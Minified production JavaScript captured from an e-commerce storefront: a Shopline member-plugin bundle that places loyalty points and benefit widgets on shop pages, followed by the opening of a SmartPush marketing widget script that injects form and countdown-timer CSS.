u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Bo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Bo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[Fe.EmbeddedPoint,Fe.EmbeddedBenefit].includes(r)&&_(la,{pageAlias:e,isPreview:t}):_(Je,{children:[_(la,{pageAlias:e,isPreview:t}),u]}):t?null:u},Ho=Ve(()=>J(()=>import("./PointWidget-chunk-273710bd.js"),["PointWidget-chunk-273710bd.js","index-50f34db8.js","index-chunk-0155690a.js","index.style-chunk-220ee910.js","index-chunk-07af7dc1.js","ArrowIcon-chunk-9f8355ca.js","usePoint-chunk-76ae43ad.js","point-chunk-970263bd.js","customer-chunk-bef698e1.js"])),Yr="member-plugin-branding-widget",t4=(e,t)=>{let r=Yr;if(e===H.PRODUCTS_DETAIL&&(r=`${Yr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ke({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ke({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ke({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(_t){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ke({id:r,position:"appendChild",selector:n})}return Ke(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",$e.LOGIN,H.SIGN_UP+"",$e.REGISTER,H.CART+"",$e.ORDER_PAID,H.PRODUCTS_DETAIL+"",$e.ORDER_PAID;const _a=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=te({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=te(0);Q(()=>{var g,C;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const v=t4(e,(C=m[e])==null?void 0:C.displayLocation);let b=v;if(v.children){const M=document.createElement("div");M.className="member-plugin-branding-widget-container",v.insertBefore(M,v.firstChild),b=M}if(n(M=>({...M,[e]:b})),[H.SIGN_IN,H.SIGN_UP].includes(e))v.style.cssText=`${v.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)v.style.cssText=`${v.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const M=_t?0:15;v.style.cssText=`${v.style.cssText}margin-top: ${M}px;margin-bottom: ${M}px;display: block;`}}return()=>{var v,b,M,D,$;((v=r==null?void 0:r[e])==null?void 0:v.classList.contains("member-plugin-branding-widget-container"))&&((b=r==null?void 0:r[e])==null?void 0:b.parentNode)&&(($=(D=(M=r==null?void 0:r[e])==null?void 0:M.parentNode)==null?void 0:D.remove)==null||$.call(D)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=Ee(),u=Le(()=>{var g;const m=(g=i==null?void 0:i.customData)==null?void 0:g.embeddedPoint;return!t&&_t&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),c=tt(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner"),g=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),C=m==null?void 0:m.querySelector(`#${Yr}`);g&&!C&&o(v=>v+1)},[u,e]);if(Q(()=>{if(!u)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(g=>{g.some(v=>v.type==="childList")&&setTimeout(()=>{c()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[u,c]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Xt,{rootNode:r[e],children:_(Ho,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},fa=(e,t)=>document.getElementById(e)?document.getElementById(e):Ke({id:e,position:"after",selector:t}),r4=({pageAlias:e,isPreview:t,componentName:r})=>{var c;const{sharedState:n}=Ye(),[i,a]=te(null),[o,s]=te(null);Q(()=>{t||i||o||Fo.on(jo.LoginModalRender,()=>{const d=fa(`${Yr}-login`,"#login-modal-signIn .customer__title"),l=fa(`${Yr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const u=Le(()=>{var d,l,f,p;return _(Je,{children:[i&&_(Xt,{rootNode:i,children:_(Ho,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Xt,{rootNode:o,children:_(Ho,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(c=n==null?void 0:n.customData)==null?void 0:c.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[Fe.EmbeddedPoint,Fe.EmbeddedBenefit].includes(r)&&_(_a,{pageAlias:e,isPreview:t}):_(Je,{children:[_(_a,{pageAlias:e,isPreview:t}),u]}):t?null:u},n4=Ve(()=>J(()=>import("./index-chunk-61a4c3aa.js"),["index-chunk-61a4c3aa.js","index-50f34db8.js","index-chunk-bce36ccf.js","index-chunk-ebfb1e89.js","index-chunk-bc3b4d8a.js","index-chunk-9c59af43.js","CopyIcon-chunk-7a99e591.js","useDate-chunk-55c2209d.js","useAddToCart-chunk-d125f846.js","useReferral-chunk-1584cbef.js","usePoint-chunk-76ae43ad.js","customer-chunk-bef698e1.js"])),o4=Ve(()=>J(()=>import("./index-chunk-69ca5cc2.js"),["index-chunk-69ca5cc2.js","index-50f34db8.js","index-chunk-2e1732c6.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-5417b6ec.js","index-chunk-65d0d37d.js","useEffectWithTarget-chunk-121c5f7e.js","index.style-chunk-220ee910.js","index-chunk-d69b2ddd.js","useBuyNow-chunk-3243bdc6.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseIcon-chunk-135f7b52.js","PaymentMethodCheckIcon-chunk-c54a3ba1.js","index-chunk-ebfb1e89.js","index-chunk-6a901179.js","jquery-chunk-e203bc2b.js","index-chunk-28230e4e.js","useCustomUrl-chunk-57f75ef0.js","productUrl-chunk-4363546b.js","index-chunk-7078627f.js","isNil-chunk-db84ea4a.js","useDate-chunk-55c2209d.js","index-chunk-3452b111.js","usePoint-chunk-76ae43ad.js","useLevel-chunk-0a4deb03.js","index-chunk-9c59af43.js","text.style-chunk-841ae989.js","index-chunk-07af7dc1.js","MemberCenterPopupCloseIcon-chunk-d3750e7e.js","ArrowIcon-chunk-9f8355ca.js","index-chunk-d6935811.js","index-chunk-bbaf6509.js","RightArrowIcon-chunk-5920732f.js","useRewardDataV2-chunk-ab0ab458.js","useThrottle-chunk-b33617ad.js","eventbus-chunk-d6b8236a.js","point-chunk-970263bd.js","index-chunk-57dbfd01.js","FinishIcon-chunk-480595a2.js","useEarnLabel-chunk-1e7f7104.js","gift-chunk-b15bc612.js","error-chunk-260d6b29.js","index-chunk-6023f938.js","index-chunk-22ac8ed3.js","index-chunk-a4f863c1.js","giftCard-chunk-d3f2cffe.js","index-chunk-e9292455.js","useInfiniteScroll-chunk-440fbd7f.js","referral-chunk-5abb534f.js","useReferral-chunk-1584cbef.js","themeUtil-chunk-ea299e26.js","CopyIcon-chunk-7a99e591.js","useShoppingGold-chunk-92fcc812.js","index-chunk-462df58a.js","useAddToCart-chunk-d125f846.js","index-chunk-ea1ce31b.js","useShowExchangeModuleConfig-chunk-4a410246.js","user-chunk-02791102.js","useCenterTheme-chunk-52551769.js"])),i4=Ve(()=>J(()=>import("./index-chunk-a201e695.js"),["index-chunk-a201e695.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js","index-chunk-6a901179.js","ArrowIcon-chunk-9f8355ca.js","useTouch-chunk-5417b6ec.js","index-chunk-65d0d37d.js","useEffectWithTarget-chunk-121c5f7e.js","user-chunk-02791102.js","useThrottle-chunk-b33617ad.js","index-chunk-d6935811.js","giftCard-chunk-d3f2cffe.js","useCenterTheme-chunk-52551769.js"])),a4=Ve(()=>J(()=>import("./index-chunk-568c2b1d.js"),["index-chunk-568c2b1d.js","index-50f34db8.js","ArrowIcon-chunk-9f8355ca.js","useLevel-chunk-0a4deb03.js","usePoint-chunk-76ae43ad.js","index-chunk-d69b2ddd.js","isNil-chunk-db84ea4a.js","productUrl-chunk-4363546b.js"])),s4=Ve(()=>J(()=>import("./MemberPricePanel-chunk-d348717c.js"),["MemberPricePanel-chunk-d348717c.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js","index-chunk-d6935811.js","useEffectWithTarget-chunk-121c5f7e.js"])),c4=Ve(()=>J(()=>import("./ProductListItem-chunk-be1dad53.js"),["ProductListItem-chunk-be1dad53.js","index-50f34db8.js","index.style-chunk-9f6aafcd.js"])),u4=Ve(()=>J(()=>Promise.resolve().then(()=>lf),void 0)),l4=Ve(()=>J(()=>import("./index-chunk-08e8f93e.js"),["index-chunk-08e8f93e.js","index-50f34db8.js","index-chunk-6a901179.js","useLevel-chunk-0a4deb03.js","usePoint-chunk-76ae43ad.js","useBuyNow-chunk-3243bdc6.js","assets/useBuyNow.e5215a22" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-chunk-d69b2ddd.js","CloseIcon-chunk-135f7b52.js","PaymentMethodCheckIcon-chunk-c54a3ba1.js","index-chunk-ebfb1e89.js","jquery-chunk-e203bc2b.js","index-chunk-28230e4e.js","useCustomUrl-chunk-57f75ef0.js","productUrl-chunk-4363546b.js","isNil-chunk-db84ea4a.js"])),d4=Ve(()=>J(()=>import("./index-chunk-12ca43c0.js"),["index-chunk-12ca43c0.js","index-50f34db8.js","index-chunk-5a34ea77.js","assets/index.7a82bed3" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-76ae43ad.js","point-chunk-970263bd.js","themeUtil-chunk-ea299e26.js","index-chunk-6a901179.js","index-chunk-ebfb1e89.js","text.style-chunk-841ae989.js","index-chunk-07af7dc1.js","useShowExchangeModuleConfig-chunk-4a410246.js","useHomeData-chunk-88bf54ab.js"])),_4=Ve(()=>J(()=>import("./index-chunk-094516cb.js"),["index-chunk-094516cb.js","index-50f34db8.js","index-chunk-5a34ea77.js","assets/index.7a82bed3" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-76ae43ad.js","point-chunk-970263bd.js","themeUtil-chunk-ea299e26.js","index-chunk-6a901179.js","index-chunk-ebfb1e89.js","text.style-chunk-841ae989.js","index-chunk-07af7dc1.js","useShowExchangeModuleConfig-chunk-4a410246.js","useHomeData-chunk-88bf54ab.js"])),f4=M5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&hr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,p4="member-system-plugin",m4=e=>{var R,O,w,Y,F,z,ie,k,N,j,Z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:u}=$t(),{showEntryIcon:c}=c6(),[d,l]=te(null),[f,p]=te((O=(R=e==null?void 0:e.options)==null?void 0:R.isPreview)!=null?O:!1),{tr:h}=Br(),{theme:L}=gi(),{getNudgeSwitch:m,nudgeVisible:g,nudgeType:C,setNudgeVisible:v}=S6({isPreview:r,previewData:(w=e==null?void 0:e.options)==null?void 0:w.previewData}),{sharedState:b}=Ye(),M=((Y=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:Y.template)==="custom";Q(()=>C6(h),[h]),Q(()=>{var y;(e==null?void 0:e.options)&&!((y=e==null?void 0:e.options)!=null&&y.isPreview)&&(async()=>{try{await u(),await a(),await m()}catch(x){uu.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{setTimeout(()=>{p(!0)},800)}})()},[m,a,e==null?void 0:e.options,(F=e==null?void 0:e.options)==null?void 0:F.isPreview,u]),Q(()=>{r&&n.page&&o()},[r,n.page]);const D=tt((y,re)=>{y&&Gt.push({name:y,params:re}),s(!0)},[s]),$=Le(()=>t||c||C,[t,c,C]);Q(()=>{let y;return $&&!d&&(y=document.createElement("div"),y.id=p4,y.className="notranslate",document.body.appendChild(y),l(y)),()=>{d&&(l(null),y==null||y.remove())}},[d,$]);const U=Le(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(ot)&&i,[i]),B=Le(()=>{var y,re;return ot===H.PRODUCTS_DETAIL&&((re=(y=b==null?void 0:b.homeData)==null?void 0:y.giftCardUserCenterResponse)==null?void 0:re.giftCardSwitchStatus)},[(ie=(z=b==null?void 0:b.homeData)==null?void 0:z.giftCardUserCenterResponse)==null?void 0:ie.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},X=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(N=G[ot])!=null?N:ot,A=(j=e.options.previewData)==null?void 0:j.componentName,T=(Z=Oa())==null?void 0:Z.memberSa,E=()=>{var y;if(r&&A===Fe.EmbeddedMemberPriceForm&&((y=e.options.previewData)==null?void 0:y.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(X)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const re=M?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return X===H.PRODUCTS?_(c4,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:re,isPreview:!0}):Wt(_(s4,{price:5900,showLink:X!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:X===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),re)}else if(X===H.CART&&M)return Wt(_(u4,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(v6,{openPanel:D,children:[_(E5,{theme:L,children:[_(f4,{isMemberPluginPage:T}),_(Xt,{rootNode:d,children:_(Li.Consumer,{children:()=>_(Je,{children:[_(t8,{}),(c||t)&&f&&_(J7,{}),C&&_(n4,{visible:g,nudgeType:C,onClose:()=>v(!1)})]})})}),f&&_(r4,{isPreview:r,pageAlias:X,componentName:A}),f&&_(e4,{isPreview:r,pageAlias:X,componentName:A}),_(Qf,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(ot)&&i&&_(a4,{})]}),!r&&_(Je,{children:[U&&_(o4,{}),B&&_(i4,{}),f&&_(Cf,{loaded:f})]}),E(),_(l4,{isPreview:r,pageAlias:X}),!r&&X===H.CART&&_(d4,{}),!r&&X===H.CHECKOUT&&_(_4,{})]})},J4=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Tc();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[et.NotLoginHome,et.PointEarn,et.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{lu()&&(Mu(),(async()=>(await Eu(),du.registerEventName([_u.skuChanged])))())},[]),_(F5,{children:_(Os.Provider,{value:As,children:_(b0,{children:_(_5,{stylisPlugins:r,children:_(m4,{...e})})})})})};export{b6 as $,J4 as A,b4 as B,Hn as C,Br as D,Ye as E,Ve as F,ar as G,d8 as H,F7 as I,Bn as J,P4 as K,Gt as L,l3 as M,q as N,u3 as O,G4 as P,jt as Q,n7 as R,Mt as S,Kr as T,xr as U,ms as V,H5 as W,mn as X,Ns as Y,X8 as Z,sr as _,bt as a,ka as a$,T6 as a0,hr as a1,_r as a2,L6 as a3,ei as a4,L4 as a5,M5 as a6,E5 as a7,K5 as a8,O1 as a9,Y4 as aA,Ao as aB,B1 as aC,Q9 as aD,n6 as aE,D4 as aF,J8 as aG,R4 as aH,e7 as aI,r_ as aJ,ri as aK,Mo as aL,Qt as aM,pr as aN,it as aO,Cn as aP,c8 as aQ,j4 as aR,k4 as aS,A4 as aT,ds as aU,I0 as aV,ue as aW,Au as aX,In as aY,gu as aZ,mu as a_,y4 as aa,Xt as ab,E4 as ac,R5 as ad,Ei as ae,z4 as af,h1 as ag,ye as ah,_c as ai,gi as aj,Tc as ak,q8 as al,Tf as am,If as an,Of as ao,Df as ap,Vt as aq,x4 as ar,S4 as as,$e as at,B4 as au,t7 as av,K8 as aw,Q8 as ax,d3 as ay,Z4 as az,rs as b,Cu as b0,wt as b1,I4 as b2,C4 as b3,vi as b4,W as b5,v4 as b6,O4 as b7,uf as b8,ra as b9,$t as ba,M4 as bb,Yt as bc,N4 as bd,T4 as be,X4 as bf,Ke as bg,vf as bh,cc as bi,Mc as bj,X9 as bk,q4 as bl,K4 as bm,Ae as bn,V4 as bo,W4 as bp,H4 as bq,w4 as br,$4 as bs,aa as bt,F4 as bu,Ka as c,p1 as d,Go as e,ss as f,Ht as g,mr as h,i0 as i,gs as j,Tn as k,ii as l,It as m,dn as n,_ as o,Qa as p,C_ as q,g_ as r,L_ as s,qa as t,ja as u,M_ as v,qe as w,lc as x,Ce as y,uc as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.kmalgo.com/ads/frontend/smartpush/marketingWidget/product/202510310825/index.js
body_size: 95498
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.appendChild(document.createTextNode('.sp{margin:0;font-family:PingFang SC,Microsoft YaHei,SF Pro Display,Helvetica,Arial;color:#000;font-size:12px}.sp [class^=sp-]::-ms-clear,.sp [class*=sp-]::-ms-clear,.sp [class^=sp-] input::-ms-clear,.sp [class*=sp-] input::-ms-clear,.sp [class^=sp-] input::-ms-reveal,.sp [class*=sp-] input::-ms-reveal{display:none}.sp input::-ms-clear,.sp input::-ms-reveal{display:none}.sp *,.sp *:before,.sp *:after{box-sizing:border-box}.sp [tabindex="-1"]:focus{outline:none!important}.sp hr{box-sizing:content-box;height:0;overflow:visible}.sp h1,.sp h2,.sp h3,.sp h4,.sp h5,.sp h6{font-weight:700;margin:0}.sp p{margin-top:0;margin-bottom:0}.sp abbr[title],.sp abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;border-bottom:0;cursor:help}.sp address{margin-bottom:1em;font-style:normal;line-height:inherit}.sp input[type=text],.sp input[type=password],.sp input[type=number],.sp textarea{-webkit-appearance:none}.sp ol,.sp ul,.sp dl{margin-top:0;margin-bottom:1em}.sp ol ol,.sp ul ul,.sp ol ul,.sp ul ol{margin-bottom:0}.sp dt{font-weight:500}.sp dd{margin-bottom:.5em;margin-left:0}.sp blockquote{margin:0 0 1em}.sp dfn{font-style:italic}.sp small{font-size:80%}.sp sub,.sp sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}.sp sub{bottom:-.25em}.sp sup{top:-.5em}.sp a{background-color:transparent;outline:none;cursor:pointer;-webkit-transition:color .3s;transition:color .3s;-webkit-text-decoration-skip:objects;color:#664efd;text-decoration:none}.sp a:active,.sp a:hover{outline:0;color:#664efd}.sp pre,.sp code,.sp kbd,.sp samp{font-size:1em}.sp pre{margin-top:0;margin-bottom:1em;overflow:auto}.sp figure{margin:0 0 1em}.sp img{vertical-align:middle;border-style:none}.sp a,.sp area,.sp button,.sp [role=button],.sp input:not([type=range]),.sp label,.sp select,.sp summary,.sp textarea{-ms-touch-action:manipulation;touch-action:manipulation}.sp table{border-collapse:collapse}.sp caption{padding-top:.75em;padding-bottom:.3em;text-align:left;caption-side:bottom}.sp input,.sp button,.sp select,.sp optgroup,.sp textarea{margin:0}.sp button,.sp input{overflow:visible}.sp button,.sp select{text-transform:none}.sp button,.sp [type=reset],.sp [type=submit]{-webkit-appearance:button}.sp button::-moz-focus-inner,.sp [type=button]::-moz-focus-inner,.sp [type=reset]::-moz-focus-inner,.sp [type=submit]::-moz-focus-inner{padding:0;border-style:none}.sp input[type=radio],.sp input[type=checkbox]{box-sizing:border-box;padding:0}.sp input[type=date],.sp input[type=time],.sp input[type=datetime-local],.sp input[type=month]{-webkit-appearance:listbox}.sp textarea{overflow:auto;resize:vertical}.sp fieldset{min-width:0;margin:0;padding:0;border:0}.sp legend{display:block;width:100%;max-width:100%;margin-bottom:.5em;padding:0;font-size:1.5em;line-height:inherit;white-space:normal}.sp progress{vertical-align:baseline}.sp [type=number]::-webkit-inner-spin-button,.sp [type=number]::-webkit-outer-spin-button{height:auto}.sp [type=search]{outline-offset:-2px;-webkit-appearance:none}.sp [type=search]::-webkit-search-cancel-button,.sp [type=search]::-webkit-search-decoration{-webkit-appearance:none}.sp ::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.sp output{display:inline-block}.sp summary{display:list-item}.sp template{display:none}.sp [hidden]{display:none!important}.sp mark{padding:.2em}.sp-input-container{font-size:14px;line-height:1.5715}.sp-input-titleContainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#ff4d4f}.sp-input-title{word-break:break-word}.sp-email-container{font-size:14px;line-height:1.5715}.sp-email-titleContainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#ff4d4f}.sp-birthday-container{font-size:14px;line-height:1.5715}.sp-birthday-formItem{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:4px}.sp-birthday-titleContainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#ff4d4f}.sp-birthday-title{word-break:break-word}.sp-phone-phoneContainer{font-size:14px;line-height:1.5715}.sp-phone-inputWrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.sp-phone-inputWrap>div:nth-child(2){-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.sp-phone-inputWrap .sp-select-el-selector:after{content:" ";position:absolute;right:0;top:10px;width:1px;height:14px;background-color:#d9d9d9;padding:8px 0}.sp-phone-inputWrap .sp-select-el,.sp-phone-inputWrap .sp-select-el-selection{width:auto}.sp-phone-titleContainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#ff4d4f}.sp-phone-title{word-break:break-word}.sp-phone-option-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sp-phone-flag-icon{width:20px;height:15px;margin-right:4px}.sp-phone-area-code{width:94px}.sp-phone-country-code{width:30px}.sp-select-phone-sel{background:transparent;width:auto}.sp-select-phone-sel .sp-select-el-selector{border-right-width:0;box-shadow:none;border-top-right-radius:0;border-bottom-right-radius:0}.sp-input-phone-input{border-left-width:0;border-top-left-radius:0;border-bottom-left-radius:0}.sp-button-container{cursor:pointer}.sp-button-buttonWrap{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.sp-checkbox-titleContainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#ff4d4f}.sp-checkbox-title{word-break:break-word}.sp-cdl1-countDownTime{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:12px 0 0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:420px;height:110px;box-sizing:border-box;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.sp-cdl1-countDownTimeItem{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative}.sp-cdl1-countDownTimeItemSymbol{font-weight:600;position:absolute;right:0;line-height:1;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translate(50%)}.sp-cdl1-countDownTimeItemNum{font-weight:600;text-align:center;line-height:1}.sp-cdl1-countDownTimeItemText{font-style:normal;font-weight:400;text-align:center;height:30px;line-height:30px}.sp-cdl2-countDownTime{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:8px;width:420px;height:110px;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;padding:9px 12px 0;box-sizing:border-box}.sp-cdl2-countDownTimeItem{border-radius:10px;padding:7px 0;height:93px;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center;box-sizing:border-box;position:relative}.sp-cdl2-line{width:80%;height:1px;text-align:center;background:rgba(255,255,255,.2);margin:3px auto 0}.sp-cdl2-countDownTimeT{height:38px}.sp-cdl2-countDownTimeItemNum{font-weight:600;text-align:center;height:45px;line-height:45px}.sp-cdl2-countDownTimeItemText{color:#fff;line-height:36px;height:36px;text-align:center;word-break:keep-all;position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%)}.sp-cdl3-countDownTime{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:8px 0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:420px;height:95px;box-sizing:border-box;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.sp-cdl3-countDownTimeItem{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1}.sp-cdl3-countDownTimeItemSymbol{height:78%;width:1px;font-weight:600;position:absolute;right:0;top:10px}.sp-cdl3-countDownTimeItemNum{font-weight:600;text-align:center;line-height:1.2}.sp-cdl3-countDownTimeItemText{font-size:12px;text-align:center}.sp-cdl4-countDownTime{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:12px 16px 0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;width:420px;height:95px;gap:20px;box-sizing:border-box;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none}.sp-cdl4-countDownTimeItem{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;position:relative;height:100%}.sp-cdl4-countDownTimeItemNum{text-align:center;font-style:normal;font-weight:600;border-radius:6px;line-height:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:58px}.sp-cdl4-countDownTimeItemText{color:#fff;text-align:center;word-break:keep-all;line-height:26px;height:26px;position:relative;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%)}.sp-cdl5-countDownTime{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:8px 